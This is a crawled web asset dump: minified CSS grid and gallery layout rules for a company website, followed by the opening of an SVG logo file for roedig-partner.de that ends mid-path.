.ce_image:nth-child(4){-ms-grid-column:2;-ms-grid-row:3;grid-column-start:2;grid-column-end:2;grid-row-start:3;grid-row-end:3}}@media (min-width:1200px){#referencefilter .filter-container.item-count-5 .ce_image:nth-child(4){-ms-grid-column:4;-ms-grid-row:1;grid-column-start:4;grid-column-end:4;grid-row-start:1;grid-row-end:1}}@media (min-width:768px){#referencefilter .filter-container.item-count-5 .ce_image:nth-child(5){-ms-grid-column:1;-ms-grid-row:2;-ms-grid-row-span:3;grid-column-start:1;grid-column-end:1;grid-row-start:2;grid-row-end:span 3}}@media (min-width:1200px){#referencefilter .filter-container.item-count-5 .ce_image:nth-child(5){-ms-grid-column-span:4;-ms-grid-row:2;-ms-grid-row-span:2;grid-column-start:1;grid-column-end:span 4;grid-row-start:2;grid-row-end:span 3}}@media (min-width:768px){#referencefilter .filter-container.item-count-6 .container-row{display:-ms-grid;display:grid;-ms-grid-columns:50% 50%;grid-template-columns:50% 50%;-ms-grid-rows:360px 360px 360px 360px;grid-template-rows:360px 360px 360px 360px}}@media (min-width:992px){#referencefilter .filter-container.item-count-6 .container-row{margin:0 15px;-ms-grid-columns:33.3333% 33.4% 33.3333%;grid-template-columns:33.3333% 33.4% 33.3333%;-ms-grid-rows:360px 360px 360px;grid-template-rows:360px 360px 360px}}#referencefilter .filter-container.item-count-6 .ce_image{width:100%}@media (min-width:768px){#referencefilter .filter-container.item-count-6 .ce_image:nth-child(1){-ms-grid-column:1;-ms-grid-row:1;-ms-grid-row-span:2;grid-column-start:1;grid-column-end:1;grid-row-start:1;grid-row-end:3;padding-right:15px;padding-left:0}}@media (min-width:768px){#referencefilter .filter-container.item-count-6 .ce_image:nth-child(2){-ms-grid-column:2;-ms-grid-row:1;grid-column-start:2;grid-column-end:2;grid-row-start:1;grid-row-end:2;padding-right:0;padding-left:15px}}@media (min-width:992px){#referencefilter .filter-container.item-count-6 .ce_image:nth-child(2){padding-right:15px}}@media (min-width:768px){#referencefilter .filter-container.item-count-6 .ce_image:nth-child(3){-ms-grid-column:1;-ms-grid-row:3;grid-column-start:1;grid-column-end:1;grid-row-start:3;grid-row-end:4;padding-right:15px;padding-left:0}}@media (min-width:992px){#referencefilter .filter-container.item-count-6 .ce_image:nth-child(3){-ms-grid-column:3;-ms-grid-row:1;-ms-grid-row-span:2;grid-column-start:3;grid-column-end:3;grid-row-start:1;grid-row-end:3;padding-right:0;padding-left:15px}}@media (min-width:768px){#referencefilter .filter-container.item-count-6 .ce_image:nth-child(4){-ms-grid-column:2;-ms-grid-row:2;grid-column-start:2;grid-column-end:2;grid-row-start:2;grid-row-end:2;padding-right:0;padding-left:15px}}@media (min-width:992px){#referencefilter .filter-container.item-count-6 .ce_image:nth-child(4){-ms-grid-column:1;-ms-grid-row:3;grid-column-start:1;grid-column-end:1;grid-row-start:3;grid-row-end:3;padding-left:0;padding-right:15px}}@media (min-width:768px){#referencefilter .filter-container.item-count-6 .ce_image:nth-child(5){-ms-grid-column:2;-ms-grid-row:3;-ms-grid-row-span:2;grid-column-start:2;grid-column-end:2;grid-row-start:3;grid-row-end:5;padding-right:0;padding-left:15px}}@media (min-width:992px){#referencefilter .filter-container.item-count-6 .ce_image:nth-child(5){-ms-grid-column:2;-ms-grid-row:2;-ms-grid-row-span:2;grid-column-start:2;grid-column-end:2;grid-row-start:2;grid-row-end:4;padding-right:15px;padding-left:15px}}@media (min-width:768px){#referencefilter .filter-container.item-count-6 .ce_image:nth-child(6){-ms-grid-column:1;-ms-grid-row:4;grid-column-start:1;grid-column-end:1;grid-row-start:4;grid-row-end:5;padding-right:15px;padding-left:0}}@media (min-width:992px){#referencefilter .filter-container.item-count-6 .ce_image:nth-child(6){-ms-grid-column:3;-ms-grid-row:3;grid-column-start:3;grid-column-end:3;grid-row-start:3;grid-row-end:3;padding-right:0;padding-left:15px}}.ce_dse_buttonsteaser .buttons-container .ce_hyperlink.button{display:inline-block;vertical-align:top;padding-right:20px}.ce_dse_buttonsteaser .buttons-container .ce_hyperlink.button .hyperlink_txt{margin-bottom:0}@media (max-width:380px){.ce_dse_buttonsteaser .buttons-container .ce_hyperlink.button:first-child{margin-bottom:10px}}.ce_dse_buttonsteaser .buttons-container .ce_hyperlink.button:last-child{padding-right:0}@media (min-width:768px){.ce_dse_buttonsteaser .buttons-container .ce_hyperlink.button:last-child{padding-right:0}}@media (max-width:380px){.ce_dse_buttonsteaser .buttons-container{line-height:1}}.gallery-3 .ce_hyperlink.image .image_container,.gallery-3 .ce_image.image .image_container{background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.gallery-3 .ce_hyperlink.image .image_container img,.gallery-3 .ce_image.image .image_container img{opacity:0;visibility:hidden}@media (max-width:767px){.gallery-3 .ce_hyperlink.image .image_container,.gallery-3 .ce_image.image .image_container{height:250px}}.gallery-3 .ce_hyperlink.image a,.gallery-3 .ce_image.image a{background-color:transparent}@media (min-width:768px){.gallery-3 .ce_hyperlink.image:first-of-type .image_container,.gallery-3 .ce_image.image:first-of-type .image_container{height:50vh}}@media (min-width:992px){.gallery-3 .ce_hyperlink.image:first-of-type .image_container,.gallery-3 .ce_image.image:first-of-type .image_container{height:auto}}@media (min-width:768px){.gallery-3 .ce_hyperlink.image:nth-of-type(2) .image_container,.gallery-3 .ce_hyperlink.image:nth-of-type(3) .image_container,.gallery-3 .ce_image.image:nth-of-type(2) .image_container,.gallery-3 .ce_image.image:nth-of-type(3) .image_container{height:calc(25vh - 8px)}}@media (min-width:992px){.gallery-3 .ce_hyperlink.image:nth-of-type(2) .image_container,.gallery-3 .ce_hyperlink.image:nth-of-type(3) .image_container,.gallery-3 .ce_image.image:nth-of-type(2) .image_container,.gallery-3 .ce_image.image:nth-of-type(3) .image_container{height:auto}}.gallery-1er .ce_image,.gallery-2er .ce_image,.gallery-3er .ce_image,.gallery-4er .ce_image,.gallery-5er .ce_image,.gallery-6er .ce_image{padding-top:5px;padding-bottom:5px}@media (min-width:768px){.gallery-1er .ce_image,.gallery-2er .ce_image,.gallery-3er .ce_image,.gallery-4er .ce_image,.gallery-5er .ce_image,.gallery-6er .ce_image{padding-top:8px;padding-bottom:8px}}@media (min-width:1200px){.gallery-1er .ce_image,.gallery-2er .ce_image,.gallery-3er .ce_image,.gallery-4er .ce_image,.gallery-5er .ce_image,.gallery-6er .ce_image{padding-top:15px;padding-bottom:15px}}.gallery-1er .ce_image .image_container,.gallery-2er .ce_image .image_container,.gallery-3er .ce_image .image_container,.gallery-4er .ce_image .image_container,.gallery-5er .ce_image .image_container,.gallery-6er .ce_image .image_container{background-size:cover}.gallery-1er .ce_image .image_container img,.gallery-2er .ce_image .image_container img,.gallery-3er .ce_image .image_container img,.gallery-4er .ce_image .image_container img,.gallery-5er .ce_image .image_container img,.gallery-6er .ce_image .image_container img{opacity:0;display:none}.gallery-1er .ce_image .image_container{height:100vh}@media (min-width:1200px){.gallery-1er .ce_image .image_container{height:1080px}}.gallery-2er .ce_image .image_container{height:250px}@media (min-width:768px){.gallery-2er .ce_image .image_container{height:590px}}.gallery-3er .ce_image .image_container{height:250px}@media (min-width:768px){.gallery-3er .ce_image .image_container{height:540px}}.gallery-4er .ce_image .image_container{height:250px}@media (min-width:768px){.gallery-4er .ce_image .image_container{height:520px}}@media (min-width:768px){.gallery-5er{display:-ms-grid;display:grid;-ms-grid-columns:25% 25% 25% 25%;grid-template-columns:25% 25% 25% 25%;-ms-grid-rows:360px 360px 360px;grid-template-rows:360px 360px 360px}}.gallery-5er .ce_image{width:100%}.gallery-5er .ce_image .image_container{height:250px}@media (min-width:768px){.gallery-5er .ce_image .image_container{height:inherit}}@media (min-width:768px){.gallery-5er .ce_image:nth-child(1){-ms-grid-column:1;-ms-grid-row:1;grid-column-start:1;grid-column-end:1;grid-row-start:1;grid-row-end:1}}@media (min-width:768px){.gallery-5er .ce_image:nth-child(2){-ms-grid-column:2;-ms-grid-row:1;grid-column-start:2;grid-column-end:2;grid-row-start:1;grid-row-end:1}}@media (min-width:768px){.gallery-5er .ce_image:nth-child(3){-ms-grid-column:3;-ms-grid-row:1;grid-column-start:3;grid-column-end:3;grid-row-start:1;grid-row-end:1}}@media (min-width:768px){.gallery-5er .ce_image:nth-child(4){-ms-grid-column:4;-ms-grid-row:1;grid-column-start:4;grid-column-end:4;grid-row-start:1;grid-row-end:1}}@media (min-width:768px){.gallery-5er .ce_image:nth-child(5){-ms-grid-column-span:4;-ms-grid-row:2;-ms-grid-row-span:2;grid-column-start:1;grid-column-end:span 4;grid-row-start:2;grid-row-end:span 3}}@media (min-width:768px){.gallery-6er{display:-ms-grid;display:grid;-ms-grid-columns:50% 50%;grid-template-columns:50% 50%;-ms-grid-rows:360px 360px 360px 360px;grid-template-rows:360px 360px 360px 360px}}@media (min-width:992px){.gallery-6er{margin:0 15px;-ms-grid-columns:33.3333% 33.4% 33.3333%;grid-template-columns:33.3333% 33.4% 33.3333%;-ms-grid-rows:360px 360px 360px;grid-template-rows:360px 360px 360px}}.gallery-6er .ce_image{width:100%}.gallery-6er .ce_image .image_container{height:250px}@media (min-width:768px){.gallery-6er .ce_image .image_container{height:inherit}}@media (min-width:768px){.gallery-6er .ce_image:nth-child(1){-ms-grid-column:1;-ms-grid-row:1;-ms-grid-row-span:2;grid-column-start:1;grid-column-end:1;grid-row-start:1;grid-row-end:3}}@media (min-width:768px){.gallery-6er .ce_image:nth-child(2){-ms-grid-column:2;-ms-grid-row:1;grid-column-start:2;grid-column-end:2;grid-row-start:1;grid-row-end:2}}@media (min-width:768px){.gallery-6er .ce_image:nth-child(3){-ms-grid-column:1;-ms-grid-row:3;grid-column-start:1;grid-column-end:1;grid-row-start:3;grid-row-end:4}}@media (min-width:992px){.gallery-6er .ce_image:nth-child(3){-ms-grid-column:3;-ms-grid-row:1;-ms-grid-row-span:2;grid-column-start:3;grid-column-end:3;grid-row-start:1;grid-row-end:3}}@media (min-width:768px){.gallery-6er .ce_image:nth-child(4){-ms-grid-column:2;-ms-grid-row:2;grid-column-start:2;grid-column-end:2;grid-row-start:2;grid-row-end:2}}@media (min-width:992px){.gallery-6er .ce_image:nth-child(4){-ms-grid-column:1;-ms-grid-row:3;grid-column-start:1;grid-column-end:1;grid-row-start:3;grid-row-end:3}}@media (min-width:768px){.gallery-6er .ce_image:nth-child(5){-ms-grid-column:2;-ms-grid-row:3;-ms-grid-row-span:2;grid-column-start:2;grid-column-end:2;grid-row-start:3;grid-row-end:5}}@media (min-width:992px){.gallery-6er .ce_image:nth-child(5){-ms-grid-column:2;-ms-grid-row:2;-ms-grid-row-span:2;grid-column-start:2;grid-column-end:2;grid-row-start:2;grid-row-end:4}}@media (min-width:768px){.gallery-6er .ce_image:nth-child(6){-ms-grid-column:1;-ms-grid-row:4;grid-column-start:1;grid-column-end:1;grid-row-start:4;grid-row-end:5}}@media (min-width:992px){.gallery-6er .ce_image:nth-child(6){-ms-grid-column:3;-ms-grid-row:3;grid-column-start:3;grid-column-end:3;grid-row-start:3;grid-row-end:3}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roedig-partner.de/files/theme/logo_roedig_ms.svg
body_size: 12005
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 631.3 65.5" style="enable-background:new 0 0 631.3 65.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#9C9C9C;}
	.st1{fill:#FBBB1D;}
</style>
<g>
	<path class="st0" d="M0,0.4h30.5c7.8,0,9.9,3.9,9.9,9.8v2.1c0,4.4-1,7-5.7,8.1v0.1c3,0.5,5.5,1.9,5.5,7.3v5.6H30.2v-4
		c0-3.5-1-4.6-4.1-4.6H10.1v8.6H0V0.4z M10.1,16.6h16.7c2.7,0,3.7-1.1,3.7-3.5V12c0-2.9-1.5-3.5-4.6-3.5H10.1V16.6z"/>
	<path class="st0" d="M46.5,11.9C46.5,2.3,51.9,0,61.1,0h16.2c9.1,0,14.5,2.3,14.5,11.9v9.8c0,9.7-5.4,11.9-14.5,11.9H61.1
		c-9.1,0-14.5-2.3-14.5-11.9V11.9z M56.9,18.6c0,4.8,1,6.6,5.8,6.6h12.9c4.8,0,5.8-1.8,5.8-6.6v-3.6c0-4.1-1-6.6-6.3-6.6H63.2
		c-5.3,0-6.3,2.5-6.3,6.6V18.6z"/>
	<path class="st0" d="M97.9,0.4h36.7V8H108v5.3h24.6v6.8H108v5.3h26.6v7.9H97.9V0.4z"/>
	<path class="st0" d="M141.1,0.4h30.5c10.1,0,13.7,3.3,13.7,11.5v10c0,8.2-3.6,11.5-13.7,11.5h-30.5V0.4z M151.2,24.9h18
		c4.3,0,6-1.2,6-5.9v-4.5c0-4.7-1.7-5.9-6-5.9h-18V24.9z"/>
	<path class="st0" d="M191.9,0.4H202v33h-10.1V0.4z"/>
	<path class="st0" d="M208.7,11.9c0-9.7,5.4-11.9,14.5-11.9h15.2c11.5,0,13.1,4.1,13.1,10.6v1h-9.9c0-3.3-1.9-3.7-5.1-3.7h-11
		c-5.1,0-6.4,1.2-6.4,6.9v4.1c0,5.7,1.3,6.9,6.4,6.9h10.8c2.6,0,5.3-0.4,5.3-3.6v-1H229v-6.8h22.7v9.4c0,9.5-4.9,9.9-16.3,9.9h-12.2
		c-9.1,0-14.5-2.3-14.5-11.9V11.9z"/>
	<path class="st0" d="M316.5,0.4h27.6c9.6,0,11.9,4.8,11.9,11.3v2.8c0,4.9-2.1,10.6-9.3,10.6h-20.1v8.3h-10.1V0.4z M326.6,16.9h15.7
		c2.4,0,3.3-1.5,3.3-3.5v-1.3c0-2.2-1.1-3.5-4.1-3.5h-14.9V16.9z"/>
	<path class="st0" d="M373.6,0.4h13.2l18.1,33h-11.3l-3.1-5.8H370l-3,5.8h-11.3L373.6,0.4z M373.8,20.4h12.9L380.2,8L373.8,20.4z"/>
	<path class="st0" d="M408.5,0.4H439c7.8,0,9.9,3.9,9.9,9.8v2.1c0,4.4-1,7-5.6,8.1v0.1c3,0.5,5.5,1.9,5.5,7.3v5.6h-10.1v-4
		c0-3.5-1-4.6-4.1-4.6h-15.9v8.6h-10.1V0.4z M418.6,16.6h16.7c2.7,0,3.7-1.1,3.7-3.5V12c0-2.9-1.5-3.5-4.6-3.5h-15.8V16.6z"/>
	<path class="st0" d="M453.4,0.4h38.5v8.2h-14.2v24.8h-10.1V8.6h-14.2V0.4z"/>
	<path class="st0" d="M496.3,0.4H512l19,24h0.1v-24h10.1v33h-15.7l-19-24h-0.1v24h-10.1V0.4z"/>
	<path class="st0" d="M548,0.4h36.6V8h-26.5v5.3h24.6v6.8h-24.6v5.3h26.6v7.9H548V0.4z"/>
	<path class="st0" d="M590.8,0.4h30.5c7.8,0,9.9,3.9,9.9,9.8v2.1c0,4.4-1,7-5.7,8.1v0.1c3,0.5,5.5,1.9,5.5,7.3v5.6H621v-4
		c0-3.5-1-4.6-4.1-4.6H601v8.6h-10.1V0.4z M601,16.6h16.7c2.7,0,3.7-1.1,3.7-3.5V12c0-2.9-1.5-3.5-4.6-3.5H601V16.6z"/>
	<rect x="267.4" y="0.3" class="st1" width="32.9" height="32.9"/>
	<g>
		<path class="st0" d="M7.7,49.2h2.2l7.7,13h-2l-1.6-2.8H3.6L2,62.2H0L7.7,49.2z M8.8,50.6L4.5,58h8.8L8.8,50.6z"/>
		<path class="st0" d="M30.8,62.2c0,2.8-2.4,3.3-4.4,3.3h-3.5c-2.8,0-3.6-1.6-3.6-2.7v-0.3h1.4v0.3c0,1.2,1.2,1.5,2.7,1.5h1.5
			c3.1,0,4.3,0,4.3-2.5v-1.4h0c-0.3,0.9-1,1.4-3.1,1.4h-3.2c-2.6,0-3.9-1.3-3.9-3.7v-1.5c0-3.3,2.4-3.7,4.1-3.7h3.3
			c1.2,0,2.3,0.3,2.8,1.8h0V53h1.4V62.2z M29.2,56.9c0-1.7-0.6-2.8-2.8-2.8h-3.2c-1.6,0-2.7,0.4-2.7,1.9v1.7c0,2.1,0.7,2.8,2.6,2.8
			h3c2.2,0,3-0.9,3-2.5V56.9z"/>
		<path class="st0" d="M33.2,56.6c0-3.3,2.3-3.7,4.5-3.7h2.5c2.8,0,4.8,0.7,4.8,4v1H34.8v0.6c0,2.1,1,2.6,3.7,2.6h2.1
			c1.9,0,2.7-0.3,2.8-1.7H45v0.2c0,2.1-1.7,2.7-4.6,2.7h-2.8c-2,0-4.3-0.4-4.3-3.8V56.6z M43.5,56c0-0.9-0.7-1.9-3.2-1.9H38
			c-2.5,0-3,0.4-3.2,2.5h8.7V56z"/>
		<path class="st0" d="M47.4,53h1.4v1.6h0c0.6-1.4,1.8-1.7,3.7-1.7h2.3c2.9,0,3.8,1.5,3.8,3.1v6.2h-1.5v-5.8c0-1.4-0.4-2.2-3.4-2.2
			h-0.4c-3.6,0-4.5,0.7-4.5,2.8v5.2h-1.5V53z"/>
		<path class="st0" d="M62.5,54.3h-2V53h2v-2.2h1.6V53h6.1v1.3h-6.1v4.6c0,1.7,0.6,2.2,2.3,2.2h0.5c2.1,0,2.4-0.4,2.4-2.4V58h1.3v1
			c0,1.8-0.2,3.3-3.5,3.3h-0.8c-2.9,0-3.6-1.4-3.6-2.9V54.3z"/>
		<path class="st0" d="M82.2,60.6L82.2,60.6c-0.6,1.4-1.8,1.7-3.7,1.7h-2.3c-2.9,0-3.8-1.5-3.8-3.1V53h1.5v5.8
			c0,1.4,0.4,2.2,3.4,2.2h0.4c3.6,0,4.5-0.7,4.5-2.8V53h1.5v9.2h-1.4V60.6z"/>
		<path class="st0" d="M86.7,53h1.4v1.3h0c0.6-1.2,1.7-1.5,2.8-1.5h1.5c2.9,0,3.9,0.9,3.9,3.2v1.1h-1.4v-0.4c0-2.3-0.5-2.6-3.2-2.6
			h-1c-1.6,0-2.4,1-2.4,2.2v5.8h-1.5V53z"/>
		<path class="st0" d="M105.5,54.3h-2V53h2v-0.8c0-2.2,1.3-3,3-3h2.9v1.3h-2.8c-1.2,0-1.6,0.6-1.6,1.5V53h4.4v1.3h-4.4v7.9h-1.6
			V54.3z"/>
		<path class="st0" d="M123.3,60.6L123.3,60.6c-0.6,1.4-1.8,1.7-3.7,1.7h-2.3c-2.9,0-3.8-1.5-3.8-3.1V53h1.5v5.8
			c0,1.4,0.4,2.2,3.4,2.2h0.4c3.6,0,4.5-0.7,4.5-2.8V53h1.5v9.2h-1.4V60.6z M116.4,49.3h1.6v2h-1.6V49.3z M120.2,49.3h1.5v2h-1.5
			V49.3z"/>
		<path class="st0" d="M127.8,53h1.4v1.3h0c0.6-1.2,1.7-1.5,2.8-1.5h1.5c2.9,0,3.9,0.9,3.9,3.2v1.1h-1.4v-0.4c0-2.3-0.5-2.6-3.2-2.6
			h-1c-1.6,0-2.4,1-2.4,2.2v5.8h-1.6V53z"/>
		<path class="st0" d="M151.7,49.2h2.2l7.7,13h-2l-1.6-2.8h-10.5l-1.6,2.8h-2L151.7,49.2z M152.8,50.6l-4.4,7.4h8.8L152.8,50.6z"/>
		<path class="st0" d="M163.4,49.2h1.5v5.1h0c0.3-1,1.2-1.4,2.9-1.4h2.4c3.7,0,4.9,1,4.9,4v1.6c0,3.2-2,3.9-4.8,3.9h-2.2
			c-1.6,0-2.9-0.5-3.3-1.6h0v1.5h-1.4V49.2z M173.6,56.7c0-2.1-1.1-2.5-3.2-2.5h-2.1c-2.1,0-3.4,0.4-3.4,2.6v1.7
			c0,1.7,0.7,2.6,3,2.6h2.5c2.5,0,3.1-0.8,3.1-2.6V56.7z"/>
		<path class="st0" d="M177.3,59h1.4v0.5c0,1.1,0.6,1.6,2.2,1.6h3.3c2.3,0,3.1-0.1,3.1-1.5v-0.1c0-0.9-0.3-1.4-2.1-1.4h-4.8
			c-2.2,0-3-0.7-3-2.5v-0.5c0-1.5,0.8-2.3,4.7-2.3h2.4c3.5,0,4,1,4,2.3v0.5H187v-0.1c0-1.4-0.9-1.4-2.6-1.4h-2.7
			c-2.2,0-2.7,0.2-2.7,1.3v0.3c0,0.8,0.3,1.2,1.9,1.2h4.1c2.3,0,3.9,0.2,3.9,2.7v0c0,2.6-2.4,2.7-4.3,2.7h-2.8c-2.3,0-4.4,0-4.4-2.8
			V59z"/>
		<path class="st0" d="M200.9,61.3L200.9,61.3c-0.5,0.8-0.9,1.1-3.3,1.1h-3.7c-2.3,0-3-1-3-2.8V59c0-2.1,1.5-2.3,4.2-2.3h2.5
			c2,0,2.7,0.2,3.3,1.1h0V56c0-1.7-1-1.9-3.4-1.9h-2.3c-1.9,0-2.3,0.5-2.3,1.2v0.3h-1.6v-0.4c0-1.7,1.1-2.4,3.8-2.4h2.5
			c2.9,0,4.8,0.4,4.8,3.2v6.2h-1.5V61.3z M200.9,59.3c0-1.3-1.1-1.4-3.5-1.4H195c-2,0-2.6,0.3-2.6,1.4v0.3c0,1,0.4,1.5,2.5,1.5h2.1
			c2.8,0,3.9-0.2,3.9-1.4V59.3z"/>
		<path class="st0" d="M206,54.3h-2V53h2v-2.2h1.6V53h6.1v1.3h-6.1v4.6c0,1.7,0.6,2.2,2.3,2.2h0.5c2.1,0,2.4-0.4,2.4-2.4V58h1.3v1
			c0,1.8-0.2,3.3-3.5,3.3h-0.8c-2.9,0-3.6-1.4-3.6-2.9V54.3z"/>
		<path class="st0" d="M215.2,60.9l8.2-6.6v0h-7.9V53h10v1.3l-8.2,6.6v0h8.3v1.3h-10.4V60.9z"/>
		<path class="st0" d="M227.9,53h1.4v1.1h0c0.6-1,1.5-1.2,3.1-1.2h2.5c1.4,0,2.5,0.6,3,1.7c0.6-1.2,1.8-1.7,3.4-1.7h1.9
			c2.5,0,4,1.1,4,3.2v6.2h-1.5v-6c0-1.1-0.5-2.1-2.9-2.1h-1.1c-2.8,0-3.2,1.2-3.2,2.6v5.4h-1.6v-5.6c0-1.8-0.6-2.5-3-2.5h-1.5
			c-2,0-2.9,0.8-2.9,2.3v5.8h-1.5V53z"/>
		<path class="st0" d="M259.6,61.3L259.6,61.3c-0.5,0.8-0.9,1.1-3.3,1.1h-3.7c-2.3,0-3-1-3-2.8V59c0-2.1,1.5-2.3,4.2-2.3h2.5
			c2,0,2.7,0.2,3.3,1.1h0V56c0-1.7-1-1.9-3.4-1.9h-2.3c-1.9,0-2.3,0.5-2.3,1.2v0.3H250v-0.4c0-1.7,1.1-2.4,3.8-2.4h2.5
			c2.9,0,4.8,0.4,4.8,3.2v6.2h-1.5V61.3z M259.6,59.3c0-1.3-1.1-1.4-3.5-1.4h-2.4c-2,0-2.6,0.3-2.6,1.4v0.3c0,1,0.4,1.5,2.5,1.5h2.1
			c2.8,0,3.9-0.2,3.9-1.4V59.3z"/>
		<path class="st0" d="M264,53h1.4v1.3h0c0.6-1.2,1.7-1.5,2.8-1.5h1.5c2.9,0,3.9,0.9,3.9,3.2v1.1h-1.4v-0.4c0-2.3-0.5-2.6-3.2-2.6
			h-1c-1.6,0-2.4,1-2.4,2.2v5.8H264V53z"/>
		<path class="st0" d="M275.4,49.2h1.5v7.3h0.8l5.4-3.5h2.4l0,0l-6.3,4.1l7.6,5l0,0h-2.4l-6.6-4.4H277v4.4h-1.5V49.2z"/>
		<path class="st0" d="M287.9,56.6c0-3.3,2.3-3.7,4.5-3.7h2.5c2.8,0,4.8,0.7,4.8,4v1h-10.2v0.6c0,2.1,1,2.6,3.7,2.6h2.1
			c1.9,0,2.7-0.3,2.8-1.7h1.5v0.2c0,2.1-1.7,2.7-4.6,2.7h-2.8c-2,0-4.3-0.4-4.3-3.8V56.6z M298.1,56c0-0.9-0.7-1.9-3.2-1.9h-2.3
			c-2.5,0-3,0.4-3.2,2.5h8.7V56z"/>
		<path class="st0" d="M302.9,54.3h-2V53h2v-2.2h1.6V53h6.1v1.3h-6.1v4.6c0,1.7,0.6,2.2,2.3,2.2h0.5c2.1,0,2.4-0.4,2.4-2.4V58h1.3v1
			c0,1.8-0.2,3.3-3.5,3.3h-0.8c-2.9,0-3.6-1.4-3.6-2.9V54.3z"/>
		<path class="st0" d="M313,49.2h1.5v1.7H313V49.2z M313,53h1.5v9.2H313V53z"/>
		<path class="st0" d="M317.7,53h1.4v1.6h0c0.6-1.4,1.8-1.7,3.7-1.7h2.3c2.9,0,3.8,1.5,3.8,3.1v6.2h-1.5v-5.8c0-1.4-0.4-2.2-3.4-2.2
			h-0.4c-3.6,0-4.5,0.7-4.5,2.8v5.2h-1.5V53z"/>
		<path class="st0" d="M343.2,62.2c0,2.8-2.4,3.3-4.4,3.3h-3.5c-2.8,0-3.6-1.6-3.6-2.7v-0.3h1.4v0.3c0,1.2,1.2,1.5,2.7,1.5h1.5
			c3.1,0,4.3,0,4.3-2.5v-1.4h0c-0.3,0.9-1,1.4-3.1,1.4h-3.2c-2.6,0-3.9-1.3-3.9-3.7v-1.5c0-3.3,2.4-3.7,4.1-3.7h3.3
			c1.2,0,2.3,0.3,2.8,1.8h0V53h1.4V62.2z M341.7,56.9c0-1.7-0.6-2.8-2.8-2.8h-3.2c-1.6,0-2.7,0.4-2.7,1.9v1.7c0,2.1,0.7,2.8,2.6,2.8
			h3c2.2,0,3-0.9,3-2.5V56.9z"/>
		<path class="st0" d="M346.2,60h2v2.3c0,1.5-0.7,2-2.2,2v-1c0.7,0,0.9-0.1,0.9-1h-0.7V60z"/>
		<path class="st0" d="M357.6,49.2h2.8l7.6,10.9l7.6-10.9h2.8v13h-1.8V50.7h0l-7.9,11.5h-1.3l-7.9-11.5h0v11.5h-1.8V49.2z"/>
		<path class="st0" d="M381,56.6c0-3.3,2.3-3.7,4.5-3.7h2.5c2.8,0,4.8,0.7,4.8,4v1h-10.2v0.6c0,2.1,1,2.6,3.7,2.6h2.1
			c1.9,0,2.7-0.3,2.8-1.7h1.5v0.2c0,2.1-1.7,2.7-4.6,2.7h-2.8c-2,0-4.3-0.4-4.3-3.8V56.6z M391.2,56c0-0.9-0.7-1.9-3.2-1.9h-2.3
			c-2.5,0-3,0.4-3.2,2.5h8.7V56z"/>
		<path class="st0" d="M394.9,59h1.4v0.5c0,1.1,0.6,1.6,2.2,1.6h3.3c2.3,0,3.1-0.1,3.1-1.5v-0.1c0-0.9-0.3-1.4-2.1-1.4H398
			c-2.2,0-3-0.7-3-2.5v-0.5c0-1.5,0.8-2.3,4.7-2.3h2.4c3.5,0,4,1,4,2.3v0.5h-1.4v-0.1c0-1.4-0.9-1.4-2.6-1.4h-2.7
			c-2.2,0-2.7,0.2-2.7,1.3v0.3c0,0.8,0.3,1.2,1.9,1.2h4.1c2.3,0,3.9,0.2,3.9,2.7v0c0,2.6-2.4,2.7-4.3,2.7h-2.8c-2.3,0-4.4,0-4.4-2.8
			V59z"/>
		<path class="st0" d="M408.6,59h1.4v0.5c0,1.1,0.6,1.6,2.2,1.6h3.3c2.3,0,3.1-0.1,3.1-1.5v-0.1c0-0.9-0.3-1.4-2.1-1.4h-4.8
			c-2.2,0-3-0.7-3-2.5v-0.5c0-1.5,0.8-2.3,4.7-2.3h2.4c3.5,0,4,1,4,2.3v0.5h-1.4v-0.1c0-1.4-0.9-1.4-2.6-1.4H413
			c-2.2,0-2.7,0.2-2.7,1.3v0.3c0,0.8,0.3,1.2,1.9,1.2h4.1c2.3,0,3.9,0.2,3.9,2.7v0c0,2.6-2.4,2.7-4.3,2.7h-2.8c-2.3,0-4.4,0-4.4-2.8
			V59z"/>
		<path class="st0" d="M422.3,56.6c0-3.3,2.3-3.7,4.5-3.7h2.5c2.8,0,4.8,0.7,4.8,4v1h-10.2v0.6c0,2.1,1,2.6,3.7,2.6h2.1
			c1.9,0,2.7-0.3,2.8-1.7h1.5v0.2c0,2.1-1.7,2.7-4.6,2.7h-2.8c-2,0-4.3-0.4-4.3-3.8V56.6z M432.5,56c0-0.9-0.7-1.9-3.2-1.9H427
			c-2.5,0-3,0.4-3.2,2.5h8.7V56z"/>
		<path class="st0" d="M436.5,53h1.4v1.6h0c0.6-1.4,1.8-1.7,3.7-1.7h2.3c2.9,0,3.8,1.5,3.8,3.1v6.2h-1.6v-5.8c0-1.4-0.4-2.2-3.4-2.2
			h-0.4c-3.6,0-4.5,0.7-4.5,2.8v5.2h-1.5V53z"/>
		<path class="st0" d="M466.6,60.6L466.6,60.6c-0.6,1.4-1.8,1.7-3.7,1.7h-2.3c-2.9,0-3.8-1.5-3.8-3.1V53h1.5v5.8
			c0,1.4,0.4,2.2,3.4,2.2h0.4c3.6,0,4.5-0.7,4.5-2.8V53h1.6v9.2h-1.4V60.6z"/>
		<path class="st0" d="M471,53h1.4v1.6h0c0.6-1.4,1.8-1.7,3.7-1.7h2.3c2.9,0,3.8,1.5,3.8,3.1v6.2h-1.5v-5.8c0-1.4-0.4-2.2-3.4-2.2
			H477c-3.6,0-4.5,0.7-4.5,2.8v5.2H471V53z"/>
		<path class="st0" d="M496.6,62.2h-1.4v-1.5h0c-0.5,1.1-1.7,1.6-3.3,1.6h-2.2c-2.8,0-4.8-0.7-4.8-3.9v-1.6c0-2.9,1.1-4,4.9-4h2.4
			c1.8,0,2.6,0.4,2.9,1.4h0v-5.1h1.5V62.2z M486.4,58.5c0,1.8,0.6,2.6,3.1,2.6h2.5c2.3,0,3-1,3-2.6v-1.7c0-2.2-1.3-2.6-3.4-2.6h-2.1
			c-2.1,0-3.2,0.4-3.2,2.5V58.5z"/>
		<path class="st0" d="M506.6,49.2h12.8v1.4h-11v4.2H519v1.4h-10.6v4.6h11.1v1.4h-12.9V49.2z"/>
		<path class="st0" d="M520.6,53h1.6l4.5,7.9l4.5-7.9h1.6l-5.2,9.2h-1.8L520.6,53z"/>
